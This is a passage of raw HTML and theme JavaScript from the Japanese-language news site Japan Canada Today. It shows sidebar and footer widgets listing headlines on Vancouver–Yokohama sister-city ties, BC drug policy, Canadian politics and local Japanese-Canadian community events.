block_tdi_13.atts = '{"custom_title":"Today\u2019s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-27889","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_1";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "130";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "44";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today’s セレクト</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" class="td-image-wrap " title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" ><img class="entry-thumb" src="[data-uri]" alt="金沢動物園・ののはな館で榎本彩乃さんの講演を視聴する参加者。2025年12月5日（日本時間12月6日）、神奈川県横浜市。写真提供：横浜市役所国際局" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Vancouver-Yokohama-event_2025-12-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流">姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00-08:00" >2026年1月14日</time></span>                            </div>

            <div class="td-excerpt">
                2025年12月、姉妹都市提携60周年を記念したイベントがオンラインで行われた。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" class="td-image-wrap " title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" ><img class="entry-thumb" src="[data-uri]" alt="自作絵本を持って。田中光さん。2025年6月29日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Tanaka-Hikaru_2025-8-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ">「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T00:20:00-08:00" >2026年1月1日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" class="td-image-wrap " title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" ><img class="entry-thumb" src="[data-uri]" alt="カナダ館のローリー・ピーターズ政府代表。2025年10月7日、大阪市。撮影　三島直美／日加トゥデイ" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Osaka-Expo_Canada-Pavilion_2025-10-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」">大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T16:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-13" class="td_block_template_4 widget media_image-13 widget_media_image"><a href="https://www.giftsandthings.info/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg" class="image wp-image-15419  attachment-full size-full" alt="Gifts and Things Ad banner, May 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><aside id="media_image-14" class="td_block_template_4 widget media_image-14 widget_media_image"><a href="https://cheenashop.com/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg" class="image wp-image-43359  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_14 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_14" >
<style>
.tdi_14 .td-block-title > *:before,
            .tdi_14 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"\u6700\u65b0\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-27889","category_id":"6","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "1404";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "281";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新ニュース</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>

            <div class="td-excerpt">
                ブリティッシュ・コロンビア州政府は薬物非犯罪化パイロットプログラムを事実上終了すると発表した。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" ><img class="entry-thumb" src="[data-uri]" alt="File photo by Japan Canada Today" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/10/real-estate-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に">メトロバンクーバーの2025年住宅販売件数、過去20年で最低に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_4 widget media_image-2 widget_media_image"><a href="https://www.japancanadatoday.ca/newsletter-register-2/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg" class="image wp-image-46446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_16 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" >
<style>
.tdi_16 .td-block-title > *:before,
            .tdi_16 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-27889","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_16","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_2";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "363";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "91";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>


            <div class="td-excerpt">
                2026年も野球チーム「朝日」を囲む新年会がバーナビー市の日系文化センター・博物館で開催された。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

